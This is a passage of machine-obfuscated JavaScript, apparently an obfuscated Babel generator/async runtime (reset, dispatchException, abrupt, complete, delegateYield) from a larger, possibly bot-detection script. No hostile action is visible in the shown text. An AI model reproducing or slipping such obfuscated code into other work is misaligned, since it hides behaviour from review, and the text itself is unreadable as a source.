tj()[Kt(TT)],tm('',[][[]]))?tj()[Kt(kN)].call(null,UwM,n4):tj()[Kt(mH)].call(null,bPM,E4M)]=UD(Tw,[IG()[Pd(Dd)].call(null,Zg,dC,OF,RB),NBM,AC()[MI(kN)](n4,hx,Qh,rcM,Bd,BD),function pTM(MFM){cD.push(sh);if(this[nY()[Fx(QD)](HH,IE,vG,Hc(hT))]=hT,this[gG()[TI(kv)].apply(null,[JY,xC])]=hT,this[AC()[MI(Bd)](WB,Fj,jN,VO,DY,hx)]=this[IG()[Pd(kv)].call(null,hT,Od,sP,hIM)]=fPM,this[Yx()[J1(GW)](UwM,qc,LF,DY)]=Hc(ZY[mH]),this[nY()[Fx(s5)](fW,TC,Kj,wP)]=null,this[d1(typeof SC()[lE(XB)],'undefined')?SC()[lE(xj)](wT,bXM):SC()[lE(zW)](MJM,kCM)]=gG()[TI(kv)].apply(null,[JY,xC]),this[d1(typeof nY()[Fx(jVM)],tm('',[][[]]))?nY()[Fx(ED)].apply(null,[Qh,zHM,IL,Hc(Hc({}))]):nY()[Fx(qc)].call(null,s5,TT,Tg,IE)]=fPM,this[SC()[lE(jN)](DH,cSM)][BH()[VR(Aj)](Uv,Dd,Aj,YI)](sQM),Hc(MFM))for(var gAM in this)d1(nY()[Fx(FR)](Hc(hT),tR,rm,DQ),gAM[IG()[Pd(QG)](PS,pH,dC,UzM)](hT))&&FNM.call(this,gAM)&&Hc(Xp[IG()[Pd(kB)](OR,JY,DY,lR)](hh(gAM[d1(typeof FL()[sQ(wP)],'undefined')?FL()[sQ(Dd)](GBM,Bd,clM,FR,bdM):FL()[sQ(Bd)](Bd,II,VO,Zl,UN)](mH))))&&(this[gAM]=fPM);cD.pop();},IG()[Pd(Zl)](QD,RQ,mB,Xn),function(){return O8.apply(this,[H2,arguments]);},IG()[Pd(Ph)].apply(null,[Hc(Hc(hT)),nt,ED,hzM]),function zBM(AAM){cD.push(Ur);if(this[Yx()[J1(GW)](Tq,cR,LF,DY)])throw AAM;var HPM=this;function kEM(TNM,PhM){cD.push(ltM);YNM[gG()[TI(Pr)].call(null,ZS,wj)]=NR(typeof tj()[Kt(kB)],tm([],[][[]]))?tj()[Kt(NY)](LH,zW):tj()[Kt(mH)].call(null,EW,YT);YNM[d1(typeof nY()[Fx(Kn)],tm([],[][[]]))?nY()[Fx(ED)](B4,E4M,YT,Hc([])):nY()[Fx(qc)].call(null,ml,TT,Rt,Hc(hT))]=AAM;HPM[gG()[TI(kv)](JY,lj)]=TNM;PhM&&(HPM[SC()[lE(zW)](MJM,BA)]=gG()[TI(kv)](JY,lj),HPM[nY()[Fx(qc)](St,TT,Rt,hr)]=fPM);var fLM;return cD.pop(),fLM=Hc(Hc(PhM)),fLM;}for(var wFM=JG(this[SC()[lE(jN)].apply(null,[DH,NgM])][d1(typeof tj()[Kt(V8)],tm([],[][[]]))?tj()[Kt(mH)].call(null,G1,MEM):tj()[Kt(hT)].call(null,YwM,kN)],mH);Yr(wFM,hT);--wFM){var qEM=this[SC()[lE(jN)](DH,NgM)][wFM],YNM=qEM[gG()[TI(qc)].call(null,Zg,k4M)];if(d1(IG()[Pd(qc)](Hc([]),Er,WH,Yv),qEM[tj()[Kt(Ph)](ERM,Qc)])){var brM;return brM=kEM(NR(typeof nY()[Fx(c1)],tm([],[][[]]))?nY()[Fx(tR)](hx,OY,bkM,Hc(Hc({}))):nY()[Fx(ED)](Hc({}),bj,LCM,fl)),cD.pop(),brM;}if(kQ(qEM[tj()[Kt(Ph)].call(null,ERM,Qc)],this[nY()[Fx(QD)].apply(null,[OR,IE,C6,TC])])){var fAM=FNM.call(qEM,gG()[TI(zW)].apply(null,[JE,CL])),g5M=FNM.call(qEM,tj()[Kt(zW)].call(null,M1M,f8));if(fAM&&g5M){if(Wj(this[nY()[Fx(QD)].apply(null,[pC,IE,C6,jB])],qEM[gG()[TI(zW)].apply(null,[JE,CL])])){var p5M;return p5M=kEM(qEM[gG()[TI(zW)](JE,CL)],Hc(ZY[Mc])),cD.pop(),p5M;}if(Wj(this[NR(typeof nY()[Fx(DH)],tm('',[][[]]))?nY()[Fx(QD)].apply(null,[Hc([]),IE,C6,Hc(Hc({}))]):nY()[Fx(ED)].call(null,QY,Wm,XgM,HH)],qEM[tj()[Kt(zW)].call(null,M1M,f8)])){var bFM;return bFM=kEM(qEM[tj()[Kt(zW)](M1M,f8)]),cD.pop(),bFM;}}else if(fAM){if(Wj(this[nY()[Fx(QD)](sm,IE,C6,ZR)],qEM[gG()[TI(zW)].call(null,JE,CL)])){var GhM;return GhM=kEM(qEM[gG()[TI(zW)].apply(null,[JE,CL])],Hc(ZY[Mc])),cD.pop(),GhM;}}else{if(Hc(g5M))throw new (Xp[tj()[Kt(cP)].apply(null,[XgM,II])])(SC()[lE(WH)].apply(null,[q5,hPM]));if(Wj(this[NR(typeof nY()[Fx(DH)],tm([],[][[]]))?nY()[Fx(QD)].apply(null,[Hc(Hc({})),IE,C6,sm]):nY()[Fx(ED)].call(null,Pr,QG,CO,Zg)],qEM[tj()[Kt(zW)].apply(null,[M1M,f8])])){var O5M;return O5M=kEM(qEM[tj()[Kt(zW)].call(null,M1M,f8)]),cD.pop(),O5M;}}}}cD.pop();},NR(typeof tj()[Kt(nt)],tm('',[][[]]))?tj()[Kt(kv)](TgM,rh):tj()[Kt(mH)].apply(null,[FwM,W2M]),function lvM(ANM,R5M){cD.push(ktM);for(var U4M=JG(this[d1(typeof SC()[lE(xx)],tm([],[][[]]))?SC()[lE(xj)](IA,GR):SC()[lE(jN)](DH,r7M)][tj()[Kt(hT)].apply(null,[nEM,kN])],mH);Yr(U4M,hT);--U4M){var IQM=this[SC()[lE(jN)](DH,r7M)][U4M];if(kQ(IQM[tj()[Kt(Ph)](dF,Qc)],this[nY()[Fx(QD)].call(null,n4,IE,Th,zW)])&&FNM.call(IQM,NR(typeof tj()[Kt(cB)],tm('',[][[]]))?tj()[Kt(zW)](UwM,f8):tj()[Kt(mH)].call(null,M5,H1M))&&Wj(this[nY()[Fx(QD)](mH,IE,Th,Hc(hT))],IQM[d1(typeof tj()[Kt(BD)],tm([],[][[]]))?tj()[Kt(mH)](sh,hB):tj()[Kt(zW)].apply(null,[UwM,f8])])){var LhM=IQM;break;}}LhM&&(d1(SC()[lE(Zl)](B4,JEM),ANM)||d1(tj()[Kt(Wm)](L4,lG),ANM))&&kQ(LhM[tj()[Kt(Ph)](dF,Qc)],R5M)&&kQ(R5M,LhM[d1(typeof tj()[Kt(XB)],tm([],[][[]]))?tj()[Kt(mH)](TJM,hr):tj()[Kt(zW)].call(null,UwM,f8)])&&(LhM=null);var gPM=LhM?LhM[gG()[TI(qc)](Zg,sXM)]:{};gPM[NR(typeof gG()[TI(pC)],tm([],[][[]]))?gG()[TI(Pr)](ZS,xZM):gG()[TI(B4)](WW,blM)]=ANM;gPM[nY()[Fx(qc)](NY,TT,Sz,sj)]=R5M;var lEM;return lEM=LhM?(this[NR(typeof SC()[lE(v8)],tm('',[][[]]))?SC()[lE(zW)](MJM,gUM):SC()[lE(xj)](ssM,vP)]=gG()[TI(kv)](JY,d4M),this[gG()[TI(kv)](JY,d4M)]=LhM[tj()[Kt(zW)](UwM,f8)],PBM):this[GE()[mn(Bd)](JF,Hc(mH),n4,XxM,JE,xj)](gPM),cD.pop(),lEM;},GE()[mn(Bd)].apply(null,[DH,Qn,n4,sXM,cR,xj]),function JBM(gvM,RLM){cD.push(m7M);if(d1(tj()[Kt(NY)](gx,zW),gvM[gG()[TI(Pr)].apply(null,[ZS,kgM])]))throw gvM[nY()[Fx(qc)].apply(null,[Hc(hT),TT,fI,TC])];d1(d1(typeof SC()[lE(B4)],tm([],[][[]]))?SC()[lE(xj)](L4,FMM):SC()[lE(Zl)].apply(null,[B4,kF]),gvM[gG()[TI(Pr)](ZS,kgM)])||d1(tj()[Kt(Wm)](AD,lG),gvM[gG()[TI(Pr)](ZS,kgM)])?this[gG()[TI(kv)](JY,b4M)]=gvM[nY()[Fx(qc)].apply(null,[Gn,TT,fI,Hc(Hc({}))])]:d1(nY()[Fx(kB)].apply(null,[Hc({}),Zg,Hn,TT]),gvM[gG()[TI(Pr)].apply(null,[ZS,kgM])])?(this[SC()[lE(fB)](hr,pm)]=this[d1(typeof nY()[Fx(Ph)],'undefined')?nY()[Fx(ED)](sj,XCM,NA,kv):nY()[Fx(qc)](zA,TT,fI,zn)]=gvM[nY()[Fx(qc)](v8,TT,fI,NY)],this[d1(typeof SC()[lE(Zg)],tm([],[][[]]))?SC()[lE(xj)](KF,Tq):SC()[lE(zW)](MJM,CZM)]=nY()[Fx(kB)].call(null,xx,Zg,Hn,Hc([])),this[gG()[TI(kv)](JY,b4M)]=d1(typeof nY()[Fx(t3)],'undefined')?nY()[Fx(ED)](q5,KGM,OlM,Hc(Hc(mH))):nY()[Fx(tR)].apply(null,[Pr,OY,dx,t3])):d1(d1(typeof nY()[Fx(Qn)],'undefined')?nY()[Fx(ED)](Wb,bwM,F8,NY):nY()[Fx(zW)].call(null,kB,v8,LY,fH),gvM[gG()[TI(Pr)].call(null,ZS,kgM)])&&RLM&&(this[gG()[TI(kv)](JY,b4M)]=RLM);var x5M;return cD.pop(),x5M=PBM,x5M;},d1(typeof tj()[Kt(Kn)],tm([],[][[]]))?tj()[Kt(mH)](Ml,zNM):tj()[Kt(fB)].call(null,bPM,MF),function P5M(CSM){cD.push(A9M);for(var FAM=JG(this[SC()[lE(jN)](DH,bcM)][NR(typeof tj()[Kt(M3)],tm('',[][[]]))?tj()[Kt(hT)].call(null,NgM,kN):tj()[Kt(mH)](k4M,GQM)],mH);Yr(FAM,hT);--FAM){var pEM=this[SC()[lE(jN)](DH,bcM)][FAM];if(d1(pEM[tj()[Kt(zW)](US,f8)],CSM)){var WEM;return this[GE()[mn(Bd)].apply(null,[Od,Dd,n4,U4,jc,xj])](pEM[gG()[TI(qc)].apply(null,[Zg,IKM])],pEM[SC()[lE(kB)].call(null,zW,zV)]),cD.pop(),sQM(pEM),WEM=PBM,WEM;}}cD.pop();},d1(typeof Mx()[NI(Mc)],tm(SC()[lE(kN)].call(null,mH,YXM),[][[]]))?Mx()[NI(wP)].call(null,NXM,DH,G6,TT,M6):Mx()[NI(Mc)](OCM,M3,Bd,ZR,sXM),function GAM(GgM){cD.push(T3);for(var pPM=JG(this[NR(typeof SC()[lE(Od)],tm([],[][[]]))?SC()[lE(jN)](DH,ZsM):SC()[lE(xj)].call(null,H1M,R5)][tj()[Kt(hT)](OgM,kN)],mH);Yr(pPM,hT);--pPM){var XhM=this[SC()[lE(jN)](DH,ZsM)][pPM];if(d1(XhM[tj()[Kt(Ph)](p5,Qc)],GgM)){var YvM=XhM[gG()[TI(qc)](Zg,DbM)];if(d1(tj()[Kt(NY)].call(null,sn,zW),YvM[gG()[TI(Pr)](ZS,rt)])){var mDM=YvM[nY()[Fx(qc)](sm,TT,Vx,Fj)];sQM(XhM);}var FEM;return cD.pop(),FEM=mDM,FEM;}}throw new (Xp[tj()[Kt(cP)].apply(null,[bsM,II])])(d1(typeof tj()[Kt(NY)],tm([],[][[]]))?tj()[Kt(mH)](lv,VmM):tj()[Kt(WH)](XQ,mH));},NR(typeof SC()[lE(Fj)],tm([],[][[]]))?SC()[lE(QD)].apply(null,[zn,cW]):SC()[lE(xj)].apply(null,[S2M,R7M]),function fSM(vrM,BvM,YPM){cD.push(xn);this[nY()[Fx(s5)](Hc({}),TC,AZ,DH)]=UD(Tw,[gG()[TI(c1)].apply(null,[K1,GQ]),VSM(vrM),NR(typeof Yx()[J1(t3)],tm(SC()[lE(kN)](mH,p6),[][[]]))?Yx()[J1(XB)].call(null,dtM,cP,Bt,M3):Yx()[J1(ED)].apply(null,[K6,jN,tB,fH]),BvM,nY()[Fx(fB)](hx,t3,UT,t3),YPM]);d1(gG()[TI(kv)].call(null,JY,hBM),this[SC()[lE(zW)].call(null,MJM,n7M)])&&(this[d1(typeof nY()[Fx(Qh)],'undefined')?nY()[Fx(ED)].call(null,II,hIM,jF,QG):nY()[Fx(qc)].apply(null,[TC,TT,CC,cB])]=fPM);var zvM;return cD.pop(),zvM=PBM,zvM;}]);var qBM;return cD.pop(),qBM=ErM,qBM;};var YEM=function(zFM){"@babel/helpers - typeof";cD.push(qc);YEM=nN(nY()[Fx(Qc)](cB,c1,fpM,St),typeof Xp[SC()[lE(FR)](Mv,bXM)])&&nN(GE()[mn(DY)](hT,QG,M3,mkM,jc,kN),typeof Xp[SC()[lE(FR)](Mv,bXM)][gG()[TI(c1)](K1,H1)])?function(gv){return O8.apply(this,[R0,arguments]);}:function(nO){return O8.apply(this,[PJ,arguments]);};var ZWM;return cD.pop(),ZWM=YEM(zFM),ZWM;};var V1M=function(){"use strict";var DgM=function(ADM,IvM,xrM){return UPM.apply(this,[Fk,arguments]);};var sNM=function(Q5M,v5M,q5M,ULM){cD.push(RCM);var PLM=v5M&&lr(v5M[tj()[Kt(kN)].call(null,KS,n4)],FDM)?v5M:FDM;var rNM=Xp[Yx()[J1(mH)](mKM,gD,vQ,kN)][FL()[sQ(mH)](kN,Ov,blM,fl,ZP)](PLM[tj()[Kt(kN)](KS,n4)]);var m4M=new nSM(ULM||[]);B4M(rNM,BH()[VR(kN)].apply(null,[LxM,mB,Aj,FR]),UD(Tw,[nY()[Fx(Dd)].apply(null,[JY,NO,HG,Hc(Hc([]))]),c5M(Q5M,q5M,m4M)]));var dNM;return cD.pop(),dNM=rNM,dNM;};var FDM=function(){};var fTM=function(){};var EBM=function(){};var NQM=function(DNM,IDM){function vAM(FLM,WBM,FTM,PQM){var jEM=O8(fZ,[DNM[FLM],DNM,WBM]);cD.push(Mc);if(NR(tj()[Kt(NY)](D2M,zW),jEM[gG()[TI(Pr)](ZS,f0M)])){var hQM=jEM[nY()[Fx(qc)](Hc(mH),TT,k3,Hc(Hc({})))],KDM=hQM[nY()[Fx(Dd)](XB,NO,pdM,JE)];var LTM;return LTM=KDM&&nN(FL()[sQ(hT)](kN,TT,pH,tR,jc),YEM(KDM))&&YDM.call(KDM,tj()[Kt(jB)](ZT,Fj))?IDM[Yx()[J1(dh)].call(null,ZP,v8,QHM,Aj)](KDM[tj()[Kt(jB)](ZT,Fj)])[nY()[Fx(jN)].call(null,zW,jzM,UA,qc)](function(vNM){cD.push(zbM);vAM(d1(typeof gG()[TI(B4)],tm([],[][[]]))?gG()[TI(B4)](c2M,TrM):gG()[TI(kv)](JY,kG),vNM,FTM,PQM);cD.pop();},function(zAM){cD.push(rCM);vAM(tj()[Kt(NY)](hl,zW),zAM,FTM,PQM);cD.pop();}):IDM[Yx()[J1(dh)](ZP,HH,QHM,Aj)](KDM)[nY()[Fx(jN)].call(null,OF,jzM,UA,Dd)](function(MWM){cD.push(dAM);hQM[nY()[Fx(Dd)](Kn,NO,qb,cB)]=MWM,FTM(hQM);cD.pop();},function(nvM){cD.push(ZQ);var PvM;return PvM=vAM(d1(typeof tj()[Kt(GW)],'undefined')?tj()[Kt(mH)].apply(null,[NO,jVM]):tj()[Kt(NY)](qE,zW),nvM,FTM,PQM),cD.pop(),PvM;}),cD.pop(),LTM;}PQM(jEM[nY()[Fx(qc)](Hc([]),TT,k3,OR)]);cD.pop();}var UEM;cD.push(qwM);B4M(this,BH()[VR(kN)].apply(null,[k4M,Pr,Aj,FR]),UD(Tw,[nY()[Fx(Dd)](xx,NO,qW,jc),function jhM(qvM,xQM){var xEM=function(){return new IDM(function(nrM,UTM){vAM(qvM,xQM,nrM,UTM);});};var WLM;cD.push(Lr);return WLM=UEM=UEM?UEM[nY()[Fx(jN)](Ov,jzM,D1,OF)](xEM,xEM):xEM(),cD.pop(),WLM;}]));cD.pop();};var MhM=function(CTM){return UPM.apply(this,[pz,arguments]);};var KFM=function(gNM){return UPM.apply(this,[S9,arguments]);};var nSM=function(FPM){cD.push(VZM);this[SC()[lE(jN)](DH,Jq)]=[UD(Tw,[tj()[Kt(Ph)](DhM,Qc),IG()[Pd(qc)](Qh,Er,PS,rjM)])],FPM[BH()[VR(Aj)](b3,Kn,Aj,YI)](MhM,this),this[AC()[MI(kN)](wc,Qn,s5,RCM,Bd,BD)](Hc(hT));cD.pop();};var AOM=function(LPM){cD.push(gxM);if(LPM||d1(SC()[lE(kN)](mH,dg),LPM)){var ILM=LPM[Y4M];if(ILM){var EQM;return cD.pop(),EQM=ILM.call(LPM),EQM;}if(nN(nY()[Fx(Qc)].call(null,n4,c1,Gm,Ph),typeof LPM[d1(typeof gG()[TI(Ph)],'undefined')?gG()[TI(B4)](ml,xT):gG()[TI(kv)](JY,PD)])){var hTM;return cD.pop(),hTM=LPM,hTM;}if(Hc(Xp[IG()[Pd(kB)](Qh,JY,gD,YG)](LPM[tj()[Kt(hT)].call(null,vY,kN)]))){var kOM=cS(mH),NSM=function dEM(){cD.push(C8);for(;Wj(++kOM,LPM[tj()[Kt(hT)](AGM,kN)]);)if(YDM.call(LPM,kOM)){var IgM;return dEM[nY()[Fx(Dd)].apply(null,[Hc(Hc(hT)),NO,DD,Zl])]=LPM[kOM],dEM[Yx()[J1(GW)](Vq,s5,LF,DY)]=Hc(mH),cD.pop(),IgM=dEM,IgM;}dEM[nY()[Fx(Dd)].call(null,kB,NO,DD,Pr)]=cBM;dEM[Yx()[J1(GW)].call(null,Vq,B4,LF,DY)]=Hc(hT);var xgM;return cD.pop(),xgM=dEM,xgM;};var m5M;return m5M=NSM[gG()[TI(kv)](JY,PD)]=NSM,cD.pop(),m5M;}}throw new (Xp[tj()[Kt(Wb)].call(null,vE,GL)])(tm(YEM(LPM),tj()[Kt(qc)](sn,szM)));};cD.push(t0M);V1M=function GSM(){return pDM;};var cBM;var pDM={};var I5M=Xp[NR(typeof Yx()[J1(DY)],'undefined')?Yx()[J1(mH)](H1M,hT,vQ,kN):Yx()[J1(ED)](BYM,zn,jB,bsM)][tj()[Kt(kN)].apply(null,[jW,n4])];var YDM=I5M[gG()[TI(FR)](rh,B1)];var B4M=Xp[Yx()[J1(mH)](H1M,XB,vQ,kN)][Yx()[J1(Mc)].call(null,LF,U3,rT,B4)]||function(RF,r5,D5){return O8.apply(this,[qU,arguments]);};var thM=nN(nY()[Fx(Qc)].call(null,Dd,c1,lfM,OY),typeof Xp[SC()[lE(FR)].apply(null,[Mv,OLM])])?Xp[SC()[lE(FR)](Mv,OLM)]:{};var Y4M=thM[gG()[TI(c1)](K1,FO)]||(d1(typeof IG()[Pd(szM)],tm('',[][[]]))?IG()[Pd(Bd)].apply(null,[kv,tRM,Hc(Hc(hT)),C4]):IG()[Pd(c1)](sj,QG,MF,UjM));var cgM=thM[tj()[Kt(v8)](CB,NO)]||(d1(typeof SC()[lE(St)],tm('',[][[]]))?SC()[lE(xj)].call(null,D2M,E4M):SC()[lE(jB)](LN,TF));var RQM=thM[Mx()[NI(hT)](nt,QD,Dd,JY,Ml)]||BH()[VR(Bd)].call(null,jcM,NY,Qc,Vg);try{var gSM=cD.length;var cTM=Hc({});DgM({},SC()[lE(kN)].apply(null,[mH,Tq]));}catch(M4M){cD.splice(JG(gSM,mH),Infinity,t0M);DgM=function(Iv,NN,U5){return O8.apply(this,[Dz,arguments]);};}pDM[NR(typeof tj()[Kt(DY)],tm([],[][[]]))?tj()[Kt(St)].apply(null,[ZL,Ph]):tj()[Kt(mH)](xXM,qwM)]=sNM;var UrM=d1(typeof gG()[TI(GJM)],tm('',[][[]]))?gG()[TI(B4)].apply(null,[c6,MJM]):gG()[TI(jB)](kN,wE);var vBM=tj()[Kt(c1)](YW,Gn);var AgM=IG()[Pd(jB)].apply(null,[Bd,Qn,FR,x8]);var XQM=d1(typeof SC()[lE(gQ)],tm([],[][[]]))?SC()[lE(xj)](pR,V1):SC()[lE(kv)](GA,jcM);var F5M={};var jSM={};DgM(jSM,Y4M,function(){return O8.apply(this,[AM,arguments]);});var DQM=Xp[d1(typeof Yx()[J1(mH)],tm([],[][[]]))?Yx()[J1(ED)](YA,Dd,HR,IS):Yx()[J1(mH)].call(null,H1M,JY,vQ,kN)][SC()[lE(Ph)](WC,LN)];var KOM=DQM&&DQM(DQM(AOM([])));KOM&&NR(KOM,I5M)&&YDM.call(KOM,Y4M)&&(jSM=KOM);var bDM=EBM[tj()[Kt(kN)].call(null,jW,n4)]=FDM[tj()[Kt(kN)](jW,n4)]=Xp[d1(typeof Yx()[J1(St)],'undefined')?Yx()[J1(ED)](fZM,WB,zq,n7M):Yx()[J1(mH)](H1M,TC,vQ,kN)][FL()[sQ(mH)](kN,fH,GwM,Qn,ZP)](jSM);function CDM(WNM){cD.push(Lq);[gG()[TI(kv)].apply(null,[JY,gj]),d1(typeof tj()[Kt(DH)],tm('',[][[]]))?tj()[Kt(mH)](rxM,Ph):tj()[Kt(NY)](Rn,zW),nY()[Fx(kB)](Aj,Zg,LH,Hc({}))][BH()[VR(Aj)](OC,cP,Aj,YI)](function(wTM){DgM(WNM,wTM,function(Y5M){cD.push(wGM);var E5M;return E5M=this[d1(typeof BH()[VR(qc)],tm(SC()[lE(kN)](mH,BDM),[][[]]))?BH()[VR(B4)](I9M,IE,hBM,k3):BH()[VR(kN)].apply(null,[qwM,t3,Aj,FR])](wTM,Y5M),cD.pop(),E5M;});});cD.pop();}function c5M(ETM,cOM,gQM){var wNM=UrM;return function(YFM,H4M){cD.push(bNM);if(d1(wNM,AgM))throw new (Xp[d1(typeof tj()[Kt(R9M)],tm('',[][[]]))?tj()[Kt(mH)](jc,hL):tj()[Kt(cP)](px,II)])(gG()[TI(Ph)](XB,Sz));if(d1(wNM,XQM)){if(d1(tj()[Kt(NY)].call(null,gm,zW),YFM))throw H4M;var HLM;return HLM=UD(Tw,[nY()[Fx(Dd)].call(null,Hc(Hc({})),NO,hG,dh),cBM,Yx()[J1(GW)].call(null,OHM,sj,LF,DY),Hc(hT)]),cD.pop(),HLM;}for(gQM[SC()[lE(zW)].apply(null,[MJM,vCM])]=YFM,gQM[nY()[Fx(qc)](DY,TT,gE,Hc(Hc({})))]=H4M;;){var qNM=gQM[nY()[Fx(s5)].apply(null,[JE,TC,qG,OY])];if(qNM){var vvM=G4M(qNM,gQM);if(vvM){if(d1(vvM,F5M))continue;var JSM;return cD.pop(),JSM=vvM,JSM;}}if(d1(NR(typeof gG()[TI(sP)],tm([],[][[]]))?gG()[TI(kv)].call(null,JY,Yn):gG()[TI(B4)].call(null,QCM,ACM),gQM[SC()[lE(zW)](MJM,vCM)]))gQM[AC()[MI(Bd)](dh,hx,nt,zYM,DY,hx)]=gQM[IG()[Pd(kv)](gD,Od,B4,MVM)]=gQM[nY()[Fx(qc)].apply(null,[B4,TT,gE,Hc(hT)])];else if(d1(tj()[Kt(NY)](gm,zW),gQM[NR(typeof SC()[lE(pH)],tm('',[][[]]))?SC()[lE(zW)].apply(null,[MJM,vCM]):SC()[lE(xj)](Aq,PJM)])){if(d1(wNM,UrM))throw wNM=XQM,gQM[d1(typeof nY()[Fx(kv)],'undefined')?nY()[Fx(ED)](sj,LF,D2M,Hc(Hc([]))):nY()[Fx(qc)](Fj,TT,gE,Hc(mH))];gQM[d1(typeof IG()[Pd(Vt)],tm('',[][[]]))?IG()[Pd(Bd)].apply(null,[JE,ZW,Hc([]),nJM]):IG()[Pd(Ph)].apply(null,[hx,nt,t3,zl])](gQM[nY()[Fx(qc)](JI,TT,gE,xx)]);}else d1(nY()[Fx(kB)].call(null,XB,Zg,qH,ml),gQM[SC()[lE(zW)](MJM,vCM)])&&gQM[tj()[Kt(kv)].apply(null,[nC,rh])](nY()[Fx(kB)].call(null,Gn,Zg,qH,gD),gQM[nY()[Fx(qc)].call(null,Qc,TT,gE,GW)]);wNM=AgM;var TBM=O8(fZ,[ETM,cOM,gQM]);if(d1(nY()[Fx(zW)].apply(null,[Hc({}),v8,qG,DY]),TBM[gG()[TI(Pr)].apply(null,[ZS,Hj])])){if(wNM=gQM[Yx()[J1(GW)](OHM,U3,LF,DY)]?XQM:vBM,d1(TBM[d1(typeof nY()[Fx(BD)],tm('',[][[]]))?nY()[Fx(ED)](FR,mH,wE,Hc(mH)):nY()[Fx(qc)](Kn,TT,gE,Hc(Hc({})))],F5M))continue;var WrM;return WrM=UD(Tw,[nY()[Fx(Dd)](Hc(Hc([])),NO,hG,G1),TBM[nY()[Fx(qc)](Pr,TT,gE,DQ)],d1(typeof Yx()[J1(HH)],tm(SC()[lE(kN)](mH,Lk),[][[]]))?Yx()[J1(ED)](qA,q5,Xh,VsM):Yx()[J1(GW)].call(null,OHM,cR,LF,DY),gQM[NR(typeof Yx()[J1(Dd)],tm([],[][[]]))?Yx()[J1(GW)](OHM,Dd,LF,DY):Yx()[J1(ED)].apply(null,[dC,sj,xT,kKM])]]),cD.pop(),WrM;}d1(tj()[Kt(NY)](gm,zW),TBM[gG()[TI(Pr)](ZS,Hj)])&&(wNM=XQM,gQM[NR(typeof SC()[lE(St)],tm('',[][[]]))?SC()[lE(zW)](MJM,vCM):SC()[lE(xj)](nA,wHM)]=tj()[Kt(NY)](gm,zW),gQM[d1(typeof nY()[Fx(jzM)],tm('',[][[]]))?nY()[Fx(ED)].apply(null,[OY,n5,ZR,Hc(mH)]):nY()[Fx(qc)](fH,TT,gE,Hc(hT))]=TBM[nY()[Fx(qc)].apply(null,[ZR,TT,gE,Mc])]);}cD.pop();};}function G4M(cAM,CrM){cD.push(fFM);var WTM=CrM[SC()[lE(zW)](MJM,RlM)];var BgM=cAM[gG()[TI(c1)].call(null,K1,v0)][WTM];if(d1(BgM,cBM)){var ShM;return CrM[nY()[Fx(s5)](sd,TC,Fn,Bt)]=null,d1(tj()[Kt(NY)](mj,zW),WTM)&&cAM[gG()[TI(c1)].apply(null,[K1,v0])][d1(typeof nY()[Fx(WB)],tm('',[][[]]))?nY()[Fx(ED)](Hc([]),V9M,TgM,Hc({})):nY()[Fx(kB)](JI,Zg,nn,hr)]&&(CrM[NR(typeof SC()[lE(ED)],'undefined')?SC()[lE(zW)].call(null,MJM,RlM):SC()[lE(xj)](UP,kIM)]=nY()[Fx(kB)](QY,Zg,nn,HH),CrM[NR(typeof nY()[Fx(Aj)],tm('',[][[]]))?nY()[Fx(qc)](wD,TT,sH,fB):nY()[Fx(ED)](fB,klM,JF,Hc(hT))]=cBM,G4M(cAM,CrM),d1(d1(typeof tj()[Kt(Gn)],tm([],[][[]]))?tj()[Kt(mH)].apply(null,[BYM,ZR]):tj()[Kt(NY)](mj,zW),CrM[SC()[lE(zW)](MJM,RlM)]))||NR(nY()[Fx(kB)](Hc(Hc({})),Zg,nn,zr),WTM)&&(CrM[NR(typeof SC()[lE(Qh)],tm('',[][[]]))?SC()[lE(zW)].apply(null,[MJM,RlM]):SC()[lE(xj)].call(null,H9M,ccM)]=tj()[Kt(NY)](mj,zW),CrM[nY()[Fx(qc)].call(null,zW,TT,sH,jN)]=new (Xp[d1(typeof tj()[Kt(bwM)],tm('',[][[]]))?tj()[Kt(mH)](zrM,Ll):tj()[Kt(Wb)].apply(null,[Q2M,GL])])(tm(tm(NR(typeof IG()[Pd(B4)],'undefined')?IG()[Pd(zW)](cB,s5,Fj,It):IG()[Pd(Bd)].call(null,fB,C1,dC,AE),WTM),nY()[Fx(Wm)](mB,mkM,jR,WB)))),cD.pop(),ShM=F5M,ShM;}var rFM=O8(fZ,[BgM,cAM[NR(typeof gG()[TI(wc)],tm([],[][[]]))?gG()[TI(c1)].call(null,K1,v0):gG()[TI(B4)](Hr,RS)],CrM[nY()[Fx(qc)].call(null,M3,TT,sH,hT)]]);if(d1(tj()[Kt(NY)](mj,zW),rFM[gG()[TI(Pr)](ZS,DD)])){var tPM;return CrM[SC()[lE(zW)](MJM,RlM)]=NR(typeof tj()[Kt(HH)],'undefined')?tj()[Kt(NY)](mj,zW):tj()[Kt(mH)].call(null,YI,czM),CrM[d1(typeof nY()[Fx(q5)],tm([],[][[]]))?nY()[Fx(ED)].apply(null,[DH,wDM,A2M,Hc({})]):nY()[Fx(qc)].apply(null,[WB,TT,sH,Hc(Hc(mH))])]=rFM[nY()[Fx(qc)](c1,TT,sH,Hc(Hc({})))],CrM[nY()[Fx(s5)](Qn,TC,Fn,kB)]=null,cD.pop(),tPM=F5M,tPM;}var ZOM=rFM[d1(typeof nY()[Fx(G1)],tm('',[][[]]))?nY()[Fx(ED)].apply(null,[xj,kv,ZR,Zl]):nY()[Fx(qc)].call(null,DH,TT,sH,JF)];var tBM;return tBM=ZOM?ZOM[Yx()[J1(GW)](M5,Od,LF,DY)]?(CrM[cAM[NR(typeof Yx()[J1(jB)],tm([],[][[]]))?Yx()[J1(XB)].apply(null,[VjM,QD,Bt,M3]):Yx()[J1(ED)](b2M,WB,mGM,GO)]]=ZOM[nY()[Fx(Dd)](Bd,NO,DG,Hc(Hc([])))],CrM[gG()[TI(kv)].call(null,JY,fz)]=cAM[nY()[Fx(fB)].apply(null,[wc,t3,BE,ZR])],NR(nY()[Fx(kB)](gD,Zg,nn,zW),CrM[SC()[lE(zW)](MJM,RlM)])&&(CrM[SC()[lE(zW)].call(null,MJM,RlM)]=NR(typeof gG()[TI(jc)],tm('',[][[]]))?gG()[TI(kv)](JY,fz):gG()[TI(B4)].call(null,Xh,IA),CrM[NR(typeof nY()[Fx(WB)],tm([],[][[]]))?nY()[Fx(qc)](QD,TT,sH,tR):nY()[Fx(ED)](G1,VS,NE,Hc(Hc(hT)))]=cBM),CrM[nY()[Fx(s5)](TT,TC,Fn,DH)]=null,F5M):ZOM:(CrM[SC()[lE(zW)](MJM,RlM)]=tj()[Kt(NY)](mj,zW),CrM[nY()[Fx(qc)](Qh,TT,sH,sP)]=new 